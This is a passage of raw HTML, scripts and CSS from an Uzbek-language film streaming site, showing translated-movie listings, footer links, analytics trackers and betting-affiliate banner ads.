href="http://uzmedia.tv/load/filmlar/tarjima_kinolar/poyga-3-hind-kino-tasix-skachat-o-zbek-tilida/1-1-0-223" class="btn btn-block btn-successful"><i class="fa fa-play-circle mr10"></i>Смотреть фильм</a> </div> </div> </div><div data-movie-id="179" class="ml-item"> <a href="http://uzmedia.tv/load/filmlar/tarjima_kinolar/godzilla-king-kongga-qarshi-uzbek-tilida-2020-o-zbek-tarjima-tas-ix-skachat/1-1-0-179" data-url="" class="ml-mask jt" oldtitle="Godzilla King Kongga qarshi Premyera Uzbek tilida 2021 O&#39;zbekcha tarjima kino Full HD tas-ix skachat" title=""> <img data-original="/_ld/1/27956288.jpg" class="lazy thumb mli-thumb" alt="Godzilla King Kongga qarshi Premyera Uzbek tilida 2021 O&#39;zbekcha tarjima kino Full HD tas-ix skachat"> <span class="mli-info"> <h2>Godzilla King Kongga qarshi Premyera Uzbek tilida 2021 O&#39;zbekcha tarjima kino Full HD tas-ix skachat</h2> </span> </a> <div id="hidden_tip"> <div id="" class="qtip-title">Godzilla King Kongga qarshi Premyera Uzbek tilida 2021 O&#39;zbekcha tarjima kino Full HD tas-ix skachat</div> <div class="jtip-top"> <div class="jt-info jt-imdb"> IMDb: N/A</div> <div class="jt-info">2021</div> <div class="jt-info">02:27</div> <div class="clearfix"></div> </div> <p class="f-desc"> Godzilla King Kongga qarshi / Godzilla VS Kong jangi Premyera Uzbek tilida 2021 O'zbekcha tarjima kino Full HD tas-ix skachat Kong va bir guruh olimlar gigantning uyini qidirish uchun xavfli sayohatga chiqishadi. Ular orasida Kong bilan qanday muloqot qilishni biladigan yagona qiz Jia ham bor. To'satdan ular g'azablangan Godzillaga duch kelishadi va uning yo'lidagi hamma narsani yo'q qilishadi. Noma'lum kuchlar tomonidan qo'zg'atilgan ikki titanning jangi Yer tubida yashiringan sirning faqat kichik bir qismidir. </p> <div class="block">Страна:&nbsp;США</div> <div class="block">Жанр: <a href="http://uzmedia.tv/load/filmlar/tarjima_kinolar/1" rel="category tag">Tarjima Kinolar</a></div> <div class="jtip-bottom"> <a href="http://uzmedia.tv/load/filmlar/tarjima_kinolar/godzilla-king-kongga-qarshi-uzbek-tilida-2020-o-zbek-tarjima-tas-ix-skachat/1-1-0-179" class="btn btn-block btn-successful"><i class="fa fa-play-circle mr10"></i>Смотреть фильм</a> </div> </div> </div><div data-movie-id="33" class="ml-item"> <a href="http://uzmedia.tv/load/filmlar/slajder/dizayn-konsert-2019-yil-dekabr-konsert-skachat/35-1-0-33" data-url="" class="ml-mask jt" oldtitle="Dizayn jamoasi konsert 2019 yil dekabr konsert skachat HD tasix" title=""> <img data-original="/_ld/0/04927216.jpg" class="lazy thumb mli-thumb" alt="Dizayn jamoasi konsert 2019 yil dekabr konsert skachat HD tasix"> <span class="mli-info"> <h2>Dizayn jamoasi konsert 2019 yil dekabr konsert skachat HD tasix</h2> </span> </a> <div id="hidden_tip"> <div id="" class="qtip-title">Dizayn jamoasi konsert 2019 yil dekabr konsert skachat HD tasix</div> <div class="jtip-top"> <div class="jt-info jt-imdb"> IMDb: N/A</div> <div class="jt-info">2020</div>  <div class="clearfix"></div> </div> <p class="f-desc"> Dizayn jamoasi konsert 2019 yil dekabr konsert skachat HD tasix </p> <div class="block">Страна:&nbsp;Испания</div> <div class="block">Жанр: <a href="http://uzmedia.tv/load/filmlar/slajder/35" rel="category tag">Слайдер</a></div> <div class="jtip-bottom"> <a href="http://uzmedia.tv/load/filmlar/slajder/dizayn-konsert-2019-yil-dekabr-konsert-skachat/35-1-0-33" class="btn btn-block btn-successful"><i class="fa fa-play-circle mr10"></i>Смотреть фильм</a> </div> </div> </div><div data-movie-id="538" class="ml-item"> <a href="http://uzmedia.tv/load/filmlar/slajder/nindzya_2_ninza_2_uzbek_tilida_2013_kino_hd_tasix_skachat/35-1-0-538" data-url="" class="ml-mask jt" oldtitle="Nindzya 2 / Ninza 2 Uzbek tilida O&#39;zbekcha tarjima kino 2013 Full HD tas-ix skachat" title=""> <img data-original="/_ld/5/65588313.jpg" class="lazy thumb mli-thumb" alt="Nindzya 2 / Ninza 2 Uzbek tilida O&#39;zbekcha tarjima kino 2013 Full HD tas-ix skachat"> <span class="mli-info"> <h2>Nindzya 2 / Ninza 2 Uzbek tilida O&#39;zbekcha tarjima kino 2013 Full HD tas-ix skachat</h2> </span> </a> <div id="hidden_tip"> <div id="" class="qtip-title">Nindzya 2 / Ninza 2 Uzbek tilida O&#39;zbekcha tarjima kino 2013 Full HD tas-ix skachat</div> <div class="jtip-top"> <div class="jt-info jt-imdb"> IMDb: N/A</div> <div class="jt-info">2013</div> <div class="jt-info">01:35</div> <div class="clearfix"></div> </div> <p class="f-desc"> Nindzya 2 / Ninza 2 Uzbek tilida O'zbekcha tarjima kino 2013 Full HD tas-ix skachat Casey Bowman nihoyat yashash hayotini boshladi. U Namiko bilan baxtli nikohda (to'ng'ich bilan homilador bo'lgan), Yaponiyada yashaydi ...... </p> <div class="block">Страна:&nbsp;США</div> <div class="block">Жанр: <a href="http://uzmedia.tv/load/filmlar/slajder/35" rel="category tag">Слайдер</a></div> <div class="jtip-bottom"> <a href="http://uzmedia.tv/load/filmlar/slajder/nindzya_2_ninza_2_uzbek_tilida_2013_kino_hd_tasix_skachat/35-1-0-538" class="btn btn-block btn-successful"><i class="fa fa-play-circle mr10"></i>Смотреть фильм</a> </div> </div> </div><div data-movie-id="5881" class="ml-item"> <a href="http://uzmedia.tv/load/filmlar/hindcha_tarjima/ta_39_qib_fitoor_hind_kino_o_39_zbek_tilida_o_39_zbekcha_tarjima_kino_2016_full_hd_tas_ix_skachat/28-1-0-5881" data-url="" class="ml-mask jt" oldtitle="Ta&#39;qib / Fitoor Hind kino O&#39;zbek tilida O&#39;zbekcha tarjima kino 2016 Full HD tas-ix skachat" title=""> <img data-original="/_ld/58/69149457.jpg" class="lazy thumb mli-thumb" alt="Ta&#39;qib / Fitoor Hind kino O&#39;zbek tilida O&#39;zbekcha tarjima kino 2016 Full HD tas-ix skachat"> <span class="mli-info"> <h2>Ta&#39;qib / Fitoor Hind kino O&#39;zbek tilida O&#39;zbekcha tarjima kino 2016 Full HD tas-ix skachat</h2> </span> </a> <div id="hidden_tip"> <div id="" class="qtip-title">Ta&#39;qib / Fitoor Hind kino O&#39;zbek tilida O&#39;zbekcha tarjima kino 2016 Full HD tas-ix skachat</div> <div class="jtip-top"> <div class="jt-info jt-imdb"> IMDb: N/A</div>  <div class="jt-info">02:11</div> <div class="clearfix"></div> </div> <p class="f-desc"> Ta'qib / Fitoor Hind kino O'zbek tilida O'zbekcha tarjima kino 2016 Full HD tas-ix skachat O'n uch yoshli ta'sirchan va himoyasiz o'g'il Nur shaharning eng boy ayollari - Begumning e'tiboriga tushadi. Yosh Nur qizi Begum Firdausni sevadi, u qalblarni sindirishga o'rgatilgan go'zal qiz. Nur o'z dunyosidan butunlay boshqacha dunyoga tegishli bo'lgan Firdavsga mahkam o'rnashgan. </p>  <div class="block">Жанр: <a href="http://uzmedia.tv/load/filmlar/hindcha_tarjima/28" rel="category tag">Индийские</a></div> <div class="jtip-bottom"> <a href="http://uzmedia.tv/load/filmlar/hindcha_tarjima/ta_39_qib_fitoor_hind_kino_o_39_zbek_tilida_o_39_zbekcha_tarjima_kino_2016_full_hd_tas_ix_skachat/28-1-0-5881" class="btn btn-block btn-successful"><i class="fa fa-play-circle mr10"></i>Смотреть фильм</a> </div> </div> </div><div data-movie-id="224" class="ml-item"> <a href="http://uzmedia.tv/load/filmlar/tarjima_kinolar/ayg-oqchilar-ko-prigi-tarjima-o-zbek-tilida-hd/1-1-0-224" data-url="" class="ml-mask jt" oldtitle="Ayg&#39;oqchilar ko&#39;prigi / Josuslar ko&#39;prigi Uzbek tilida O&#39;zbekcha tarjima kino 2015 HD tas-ix skachat" title=""> <img data-original="/_ld/2/24767422.jpg" class="lazy thumb mli-thumb" alt="Ayg&#39;oqchilar ko&#39;prigi / Josuslar ko&#39;prigi Uzbek tilida O&#39;zbekcha tarjima kino 2015 HD tas-ix skachat"> <span class="mli-info"> <h2>Ayg&#39;oqchilar ko&#39;prigi / Josuslar ko&#39;prigi Uzbek tilida O&#39;zbekcha tarjima kino 2015 HD tas-ix skachat</h2> </span> </a> <div id="hidden_tip"> <div id="" class="qtip-title">Ayg&#39;oqchilar ko&#39;prigi / Josuslar ko&#39;prigi Uzbek tilida O&#39;zbekcha tarjima kino 2015 HD tas-ix skachat</div> <div class="jtip-top"> <div class="jt-info jt-imdb"> IMDb: N/A</div> <div class="jt-info">2015</div>  <div class="clearfix"></div> </div> <p class="f-desc"> Шпионский мост / Bridge of spies / Ayg'oqchilar ko'prigi / Josuslar ko'prigi Uzbek tilida O'zbekcha tarjima kino 2015 HD tas-ix skachat <br /> Film bir qator haqiqiy tarixiy voqealar fonida sodir bo'ladi va Markaziy razvedka boshqarmasi uni deyarli imkonsiz vazifaga yuborganida sovuq urush markazida bo'lgan Bruklinning advokati Jeyms Donovan haqida gapiradi.... </p> <div class="block">Страна:&nbsp;США</div> <div class="block">Жанр: <a href="http://uzmedia.tv/load/filmlar/tarjima_kinolar/1" rel="category tag">Tarjima Kinolar</a></div> <div class="jtip-bottom"> <a href="http://uzmedia.tv/load/filmlar/tarjima_kinolar/ayg-oqchilar-ko-prigi-tarjima-o-zbek-tilida-hd/1-1-0-224" class="btn btn-block btn-successful"><i class="fa fa-play-circle mr10"></i>Смотреть фильм</a> </div> </div> </div>
 </div>
 </div>
<!-- Yandex Native Ads C-A-1952780-2 -->
<div id="id-C-A-1952780-2"></div>
<script>window.yaContextCb.push(()=>{
 Ya.Context.AdvManager.renderWidget({
 renderTo: 'id-C-A-1952780-2',
 blockId: 'C-A-1952780-2'
 })
})</script>
 <!--/related-->
 </div>
 </div>
 </div>
 <div id="overlay"></div>

 <!-- Modal -->
 <div class="modal fade modal-cuz modal-trailer" id="pop-trailer" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
 <div class="modal-dialog">
 <div class="modal-content">
 <div class="modal-header">
 <button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i>
 </button>
 <h4 class="modal-title" id="myModalLabel">Трейлер: Chayon izidan / Mini detektivlar va chayon sirlari Uzbek tilida O&#39;zbekcha 2022 tarjima kino Full HD skachat</h4>
 </div>
 <div class="modal-body">
 <div class="modal-body-trailer">
 <iframe id="iframe-trailer" width="600" height="450" src="" frameborder="0" allowfullscreen></iframe>
 <div itemscope itemtype="http://schema.org/VideoObject">
 <meta itemprop="embedUrl" content="">
 <meta itemprop="name" content="Chayon izidan / Mini detektivlar va chayon sirlari Uzbek tilida O&#39;zbekcha 2022 tarjima kino Full HD skachat">
 <meta itemprop="description" conTent="Chayon izidan / Mini detektivlar va chayon sirlari Uzbek tilida O&#39;zbekcha 2022 tarjima kino Full HD skachat Трейлер">
 <meta itemprop="thumbnailUrl" conTent="/_ld/91/48625417.jpg">
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 <div class="modal fade modal-report" id="pop-report" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
 <div class="modal-dialog">
 <div class="modal-content">
 <div class="modal-header">
 <button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i>
 </button>
 <h4 class="modal-title" id="myModalLabel"><i class="fa fa-warning"></i> Жалоба на фильм </h4>
 </div>
 <div class="modal-body">

 <div class="reportform">
 <div id="msg"></div>
 <p>Пожалуйста, помогите нам описать проблему, чтобы мы могли исправить ее как можно скорее.</p>
 There is no requested mail form. 
 </div>
 <!-- Contenido -->
 </div>
 </div>
 </div>
 </div>
 <!--/ modal -->
 <!--footer-->
<!--U1BFOOTER1Z--><footer>
 <div id="footer">
 <div class="container">
 <div class="row">
 <div class="col-lg-4 footer-one">
 <div id="foot_nav">
 <div class="footer-link">
 <h3 class="footer-link-head">Навигация</h3>
 <p><a href='/load/filmlar/20'>Фильмы</a></p>
 <p><a href='/load/janri/tarjima_kinolar/1'>Таржима кинолар</a></p>
 <p><a href='/news/pravoobladateljam/2021-06-03-49'>Правообладателям</a></p>
 <p><a href='/news/dmca_right_holder/2021-06-03-48'>DMCA</a></p>
 <p><a href='/news/uzmedia_net_reklama/2020-03-09-7'>О нас</a></p>
 </div>

 <div class="footer-link">
 <h3 class="footer-link-head">TV-Сериалы</h3>
 <p><a href='/load/serialy/uzbek_tarzhima/50'>Узбек таржима</a></p>
 <p><a href='/load/serialy/tureckie/33'>Турецкие</a></p>
 <p><a href='/load/serialy/zarubezhnye/34'>Зарубежные</a></p>
 <p><a href='/load/serialy/korejskie_serialy/54'>Корейские сериалы</a></p>
 <p><a href='/load/serialy/indijskie_serialy/53'>Индийские сериалы</a></p>
 </div>
 </div>
 <script>
 $("#foot_nav div.footer-link:last-child").addClass("end");
 </script>
 <div class="clearfix"></div>
 </div>
 <div class="col-lg-4 footer-subs">
 <h3 class="footer-link-head"></h3>
 <p class="desc"><b>Administrator - <a href="https://t.me/uzmedianetbot"> @uzmedianetbot</a></b></br> Подписывайтесь на нас в социальных сетях:</p>
 <div class="form-subs mt20">
    <div id="social-foot" class="footer-social">
 <a href="https://www.instagram.com/uzmedianet/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>
 <a href="https://www.youtube.com/channel/UCXVNfyQOPyPK8gAHS2POvpQ/" target="_blank"><i class="fa fa-youtube-square" aria-hidden="true"></i></a>
 <a href="https://t.me/+M6rRfxChFc02ZWI6" target="_blank"><i class="fa fa-telegram" aria-hidden="true"></i></a>
   
 <div class="clearfix"></div><br>
   <b> <p class="desc"> Скачайте наше приложение:</b></p>
<script type="text/javascript" src="/googleplay.js"></script> 
   <script type="text/javascript" src="/appstore.js"></script>  
 <script type="text/javascript" src="/googlesmart.js"></script></a>

</a>

   </div>
    <div class="clearfix"></div>
 </div>
 <div class="clearfix"></div>
 </div>
 <div class="col-lg-4 footer-copyright">
 &copy; UzMedia.TV- 2011-2025. Права на фильмы принадлежат их авторам.  Любой фильм <a href="/news/pravoobladateljam/2021-06-03-49">будет удален</a> по требованию правообладателя.   
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter57268612 = new Ya.Metrika({id:57268612,accurateTrackBounce:true, trackLinks:true, clickmap:true, params: {__ym: {isFromApi: 'yesIsFromApi'}}});
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
                s = d.createElement("script"),
                f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57268612" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



 <br>
 </p>
 <p style="font-size: 11px; line-height: 14px; color: rgba(255,255,255,0.4)">Отказ от ответственности: Этот сайт не хранит файлы на своем сервере. Все содержимое предоставлено сторонними третьими лицами. Администрация не несет ответственности за размещенные пользователями нелегальные материалы! Все фильмы представлены только для ознакомления.</p>
<div style="display:none;">
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=57246712&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/57246712/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="57246712" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57246712, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57246712" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
 <div style="display:none;"><a href="/"><img src="/images/tasixuz.png" style="max-width: 81px;position: auto;bottom: 31px; alt="" /></a> 
<a href="https://webmaster.yandex.ru/siteinfo/?site=uzmedia.tv"><img width="88" height="31" alt="" border="0" src="https://yandex.ru/cycounter?uzmedia.tv&theme=light&lang=ru"/></a></div>
 </div>
 <div class="clearfix"></div>
 </div>
 <div class="footer-tags">
 <a title="Смотреть полные фильмы онлайн">Тас-икс филмлар</a>
 <a title="Бесплатные фильмы онлайн">Бесплатные фильмы онлайн</a>
 <a title="UzMedia.NET, UzMedia.TV">Онлайн кинолар</a>
 <a title="Бесплатные полные онлайн фильмы">Бесплатные полные онлайн фильмы</a>
 <a title="Фильмы 4к">Таржима кинолар 4к</a>
 <a title="Смотреть фильмы 4к">Смотреть фильмы 4к</a>
 </div>
 </div>
 </div>
</footer><!--/U1BFOOTER1Z-->
 <!--/footer-->


 <script type='text/javascript' src='/js/jquery-migrate.min.js'></script>
<script type='text/javascript' src='/js/jquery.lazyload.js'></script>
<script type='text/javascript' src='/js/jquery.qtip.min.js'></script>
<script type='text/javascript' src='/js/jquery.cookie.js'></script>
<script type='text/javascript' src='/js/jquery.idTabs.min.js'></script>
<script type='text/javascript' src='/js/owl.carousel.js'></script>
<script type='text/javascript' src='/js/theme.script.min.js'></script>

 <style>
 .btn-glow {
 position: relative;
 transition: 0.3s ease-in-out;
 overflow: hidden;
 }

 .btn-glow:before {
 content: "";
 position: absolute;
 top: 50%;
 left: 50%;
 width: 200%;
 height: 200%;
 background: rgba(0, 102, 255, 0.6);
 transition: 0.4s ease-in-out;
 border-radius: 50%;
 transform: translate(-50%, -50%) scale(0);
 opacity: 0;
 }

 .btn-glow:active:before {
 transform: translate(-50%, -50%) scale(1);
 opacity: 1;
 }
 </style>
 
 <script type='text/javascript'>
 jQuery(document).ready(function() {
 $('a.jt').each(function() {
 $(this).qtip({
 content: {
 text: $(this).next('#hidden_tip')
 },
 position: {
 my: 'top left',
 at: 'top right',
 viewport: $(window),
 effect: !1,
 target: 'mouse',
 adjust: {
 mouse: !1
 },
 show: {
 effect: !1
 }
 },
 hide: {
 fixed: !0
 },
 style: {
 classes: 'qtip-light qtip-bootstrap',
 width: 320
 }
 })
 });
 $('img.lazy').lazyload({
 effect: 'fadeIn'
 });

 function a() {
 $(this).find(".sub-container").css("display", "block")
 }

 function b() {
 $(this).find(".sub-container").css("display", "none")
 }
 $("#search a.box-title").click(function() {
 $("#search .box").toggleClass("active")
 }), $(".mobile-menu").click(function() {
 $("#menu,.mobile-menu").toggleClass("active"), $("#search, .mobile-search").removeClass("active")
 }), $(".mobile-search").click(function() {
 $("#search,.mobile-search").toggleClass("active"), $("#menu, .mobile-menu").removeClass("active")
 }), $(".filter-toggle").click(function() {
 $("#filter").toggleClass("active"), $(".filter-toggle").toggleClass("active")
 }), $(".bp-btn-light").click(function() {
 $(".bp-btn-light, #overlay, #media-player, #content-embed, #comment-area").toggleClass("active")
 }), $("#overlay").click(function() {
 $(".bp-btn-light, #overlay, #media-player, #content-embed, #comment-area").removeClass("active")
 }), $(".bp-btn-auto").click(function() {
 $(".bp-btn-auto").toggleClass("active")
 }), $("#toggle, .cac-close").click(function() {
 $("#comment").toggleClass("active")
 }), $(".top-menu> li").bind("mouseover", a), $(".top-menu> li").bind("mouseout", b);
 var c = 0;
 $(window).on("scroll", function() {
 $(window).scrollTop() < c ? "fixed" != $("header").css("position") && ($("header").css({
 position: "fixed",
 top: -$("header").outerHeight(),
 backgroundColor: "#fff"
 }), $("header").animate({
 top: "0px"
 }, 500), $("#main").css("padding-top", $("header").outerHeight())) : ($("header").css({
 position: "relative",
 top: "0px"
 }), $("#main").css("padding-top", "0px")), c = $(window).scrollTop()
 });
 $("#rowTab a:first").tab("show");
 $("a.splash-image").click(function() {
 $(".idTabs li:nth-child(1) .les-content a").click();
 });
 $('.averagerate').each(function(t) {
 len = $(this).text().length, len > 3 && $(this).text($(this).text().substr(0, 3))
 });
 $('#backdrops').owlCarousel({
 items: 4,
 lazyLoad: !0,
 autoPlay: !0,
 pagination: !1,
 navigation: !0,
 navigationText: ['', ''],
 itemsDesktop: [800, 3],
 itemsDesktopSmall: [600, 2],
 itemsTablet: [500, 2],
 itemsMobile: [400, 2],
 autoHeight: !0
 });
 $('.mvi-images').addClass('show');
 $('a.splash-image').click(function() {
 $('.splash-image').remove();
 $('#content-embed').css('display', 'block');
 $('.splash-image').remove();
 $('#content_embed_pos1').css('display', 'block');
 });
 $(function() {
 $('a.pop-trailer').on('click', function(e) {
 $('#iframe-trailer').attr('src', '');
 });
 var container = $('.modal-content');
 $(document).mouseup(function(e) {
 if (!container.is(e.target) && container.has(e.target).length === 0) {
 $('#iframe-trailer').attr('src', '');
 }
 });
 });
 });
 </script><!-- Go to www.addthis.com/dashboard to customize your tools -->
 <script type="text/javascript">
 $(document).ready(function() {
 if ($.cookie("night-mode")) {
 $("#switch-mode").addClass("active");
 $("#logo").addClass("night");
 $("#logo-home").addClass("night");
 $("head").append("<link href='/css/main-dark.css' type='text/css' rel='stylesheet' />");
 }
 $('#switch-mode').click(function() {
 if ($.cookie("night-mode")) {
 $.removeCookie("night-mode", {
 path: '/'
 });
 } else {
 $.cookie("night-mode", 1, {
 expires: 365,
 path: '/'
 });
 }
 location.reload();
 });
 });
 </script>
 
 <script type='text/javascript' src='/js/bootstrap.min.js'></script>
 <script type='text/javascript' src='/js/common.min.js'></script> 

 <!-- Отложенная подгрузка Шрифтов -->
 <link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;700;900&display=swap" onload="this.rel='stylesheet'">
 <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;700;900&display=swap"></noscript>

 <!-- микроразметки, не удалять -->
 <script type="application/ld+json">
 {
 "@context": "http://schema.org",
 "@type": "Organization",
 "url": "http://uzmedia.tv/",
 "email": "uzmedianet@mail.ru",
 "name": "UzMedia.TV - Media Olam, Tarjima kinolar 2023, Uzbek tilida kinolar, Premyeralar faqat bizda!",
 "logo": "http://uzmedia.tv/images/favicon.ico"
 }
 </script>
 <script type="application/ld+json">
 {
 "@context": "http://schema.org",
 "@type": "WebSite",
 "url": "http://uzmedia.tv/",
 "dateCreated": "2011-07-07",
 "genre": "http://vocab.getty.edu/aat/300265431",
 "inLanguage": "ru"
 } 
 </script><!-- /микроразметки, не удалять -->

<script> mbn = { "banner": { type: "131" } }</script><div id="banner"></div><script src="https://mbn-1.com/static/preload.js" id="mbn-preload" layout="" close=""></script>


<div class="Catfish" data-dlebid="70" data-dlebviews="yes" data-dlebclicks="yes">
 <script>
 (function(w, c) {
 w[c] = function(catish) {
 const desktopImages = [
 { url: '/mostbetbanner/1xbet.gif', link: 'https://depflowww.com/YrnVJ?sub2=uzmedia.tv' },
 { url: '/mostbetbanner/reklama03.gif', link: 'https://ibheo05.com/VZJF?sub2=uzmedia.tv' }
 ];
 
 const mobileImages = [
 { url: '/mostbetcatfish/1xbet.gif', link: 'https://depflowww.com/YrnVJ?sub2=uzmedia.tv' },
 { url: '/mostbetcatfish/reklama02.gif', link: 'https://ibheo05.com/VZJF?sub2=uzmedia3.tv' }
 ];
 
 function shuffleArray(arr) {
 for (let i = arr.length - 1; i > 0; i--) {
 let j = Math.floor(Math.random() * (i + 1));
 [arr[i], arr[j]] = [arr[j], arr[i]];
 }
 }
 
 shuffleArray(desktopImages);
 shuffleArray(mobileImages);
 
 if (window.innerWidth > 768) { // Kompyuter versiyasi
 catfish
 .link(desktopImages[0].link, true)
 .addImage(desktopImages[0].url, 900, 100)
 .link(desktopImages[1].link, true)
 .addImage(desktopImages[1].url, 900, 100)
 .render();
 } else { // Mobil versiya
 catfish
 .link(mobileImages[0].link, true)
 .addImage(mobileImages[0].url, 350, 100)
 .link(mobileImages[1].link, true)
 .addImage(mobileImages[1].url, 350, 100)
 .render();
 }
 }
 })(window, 'simple-catfish');
 </script>
 <script async="async" src="/catfish.js"></script>
</div>




<!-- Catfish Banner -->
<div id="catfish-banner">
 <a href="https://refpaopsxi.top/L?tag=s_2612243m_6741c__[]allgamesentrance[]_d108351_l115528_catfish&site=2612243&ad=6741&r=registration/" target="_blank">
 <img src="/1xbet.gif" 
 alt="Reklama" 
 class="catfish-img desktop-banner">
 <img src="/1xbet/1xbet.gif" 
 alt="Reklama" 
 class="catfish-img mobile-banner">
 </a>
 <button id="catfish-close" onclick="hideCatfish()">✕</button>
</div>

<style>
#catfish-banner {
 position: fixed;
 bottom: 0;
 left: 50%;
 transform: translateX(-50%);
 z-index: 99999;
 background-color: rgba(0, 0, 0, 0.6);
 padding: 10px;
 border-radius: 12px;
 box-shadow: 0 0 10px rgba(0,0,0,0.3);
 max-width: 980px;
 width: 100%;
 text-align: center;
}

.catfish-img {
 width: 100%;
 height: auto;
 display: none;
 border-radius: 6px;
}

.desktop-banner {
 display: block;
}

.mobile-banner {
 display: none;
}

#catfish-close {
 position: absolute;
 top: -10px;
 right: -10px;
 width: 28px;
 height: 28px;
 background-color: rgba(255, 255, 255, 0.2);
 color: #fff;
 border: none;
 border-radius: 50%;
 font-size: 18px;
 font-weight: bold;
 line-height: 28px;
 text-align: center;
 cursor: pointer;
 transition: background-color 0.2s ease;
 z-index: 100000;
}

#catfish-close:hover {
 background-color: rgba(255, 0, 0, 0.8);
}

/* Mobil versiya */
@media (max-width: 768px) {
 #catfish-banner {
 width: 100%;
 left: 0;
 transform: none;
 border-radius: 0;
 max-width: none;
 padding: 8px;
 }

 .desktop-banner {
 display: none;
 }

 .mobile-banner {
 display: block;
 }

 #catfish-close {
 top: 5px;
 right: 10px;
 }
}
</style>

<script>
function hideCatfish() {
 document.getElementById('catfish-banner').style.display = 'none';
}
</script>



<!-- Catfish Banner -->
<div id="catfish-banner">
 <a href="https://refpaopsxi.top/L?tag=s_2612243m_6741c__[]allgamesentrance[]_d108351_l115528_catfish&site=2612243&ad=6741&r=registration/" target="_blank">
 <img src="/1xbet.gif" 
 alt="Reklama" 
 class="catfish-img desktop-banner">
 <img src="/1xbet/1xbet.gif" 
 alt="Reklama" 
 class="catfish-img mobile-banner">
 </a>
 <button id="catfish-close" onclick="hideCatfish()">✕</button>
</div>

<style>
#catfish-banner {
 position: fixed;
 bottom: 0;
 left: 50%;
 transform: translateX(-50%);
 z-index: 99999;
 background-color: rgba(0, 0, 0, 0.6);
 padding: 10px;
 border-radius: 12px;
 box-shadow: 0 0 10px rgba(0,0,0,0.3);
 max-width: 980px;
 width: 100%;
 text-align: center;
}

.catfish-img {
 width: 100%;
 height: auto;
 display: none;
 border-radius: 6px;
}

.desktop-banner {
 display: block;
}

.mobile-banner {
 display: none;
}

#catfish-close {
 position: absolute;
 top: -10px;
 right: -10px;
 width: 28px;
 height: 28px;
 background-color: rgba(255, 255, 255, 0.2);
 color: #fff;
 border: none;
 border-radius: 50%;
 font-size: 18px;
 font-weight: bold;
 line-height: 28px;
 text-align: center;
 cursor: pointer;
 transition: background-color 0.2s ease;
 z-index: 100000;
}

#catfish-close:hover {
 background-color: rgba(255, 0, 0, 0.8);
}

/* Mobil versiya */
@media (max-width: 768px) {
 #catfish-banner {
 width: 100%;
 left: 0;
 transform: none;
 border-radius: 0;
 max-width: none;
 padding: 8px;
 }

 .desktop-banner {
 display: none;
 }

 .mobile-banner {
 display: block;
 }

 #catfish-close {
 top: 5px;
 right: 10px;
 }
}
</style>

<script>
function hideCatfish() {
 document.getElementById('catfish-banner').style.display = 'none';
}
</script>


</body>
</html>
<!-- 0.35922 (s722) -->

--- FILE ---
content_type: text/css
request_url: http://uzmedia.tv/css/theme.main.css
body_size: 25914
content:
@import "https://fonts.googleapis.com/css?family=Oswald|Montserrat:400,700";body{background:#E5E5E5;font-size:14px;font-weight:400;color:#333;margin:0;padding:0;-webkit-text-size-adjust:none;position:relative}h1,h2,h3,h4,h5,h6{font-weight:700}a{color:#79C142;text-decoration:none!important;outline:none;-moz-outline:none}a:hover{color:#63A235;text-decoration:none}a:focus,a:hover{color:#63A235}a:active,a:focus{outline:none}.mt5{margin-top:5px!important}.mt10{margin-top:10px!important}.mt20{margin-top:20px!important}.mb10{margin-bottom:10px!important}.mb5{margin-bottom:5px}.mr5{margin-right:5px}.mr10{margin-right:10px}.mr20{margin-right:20px}.ml10{margin-left:10px!important}.ml5{margin-left:5px}.dlb{display:block}.dib{display:inline-block}.fll{float:left}.flr{float:right}.clr{clear:both}.btn-block{border-radius:3px}.btn-successful{background:#79C143;border:none;border-bottom:3px solid #73AD38;color:#fff!important}.btn-successful:hover,.btn-successful:active,.btn-successful:focus{background:#70B63D;border-bottom:3px solid #63A235}.btn-default{background:#eee;border:none;border-bottom:3px solid #ddd!important}.btn-default:hover,.btn-default:active,.btn-default:focus{background:#e5e5e5!important;border-bottom:3px solid #ccc!important}.btn-primary{background:#3598DB;border:none;border-bottom:3px solid #2486C8!important}.btn-primary:hover,.btn-primary:active,.btn-primary:focus{background:#2D94D9;border-bottom:3px solid #2486C8!important}.btn-danger{background:#DF091E;border:none;border-bottom:3px solid #CC091C!important}.btn-danger:hover,.btn-danger:active,.btn-danger:focus{background:#D9091E;border-bottom:3px solid #CC091C!important}.btn-login{height:34px;line-height:32px;padding:0 